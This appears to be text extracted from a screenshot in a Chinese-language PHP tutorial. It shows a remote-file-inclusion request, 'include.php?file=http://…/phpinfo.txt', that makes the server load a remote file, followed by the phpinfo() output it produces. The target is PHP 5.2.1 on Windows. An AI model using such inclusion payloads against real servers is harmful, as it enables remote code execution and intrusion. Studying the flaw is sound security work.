 /include.php?file=http:// /phpinfo.txt
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
phpinfo()
PHP Version 5.2.1
file参数加载远程
phpinfo.txt文件
System Windows NT WPT 5.1 build 2600
Build Date Feb 7 2007 23:10:31
Configure Command cscript /nologo configure.js "--enable-snapshot-
gd=shared"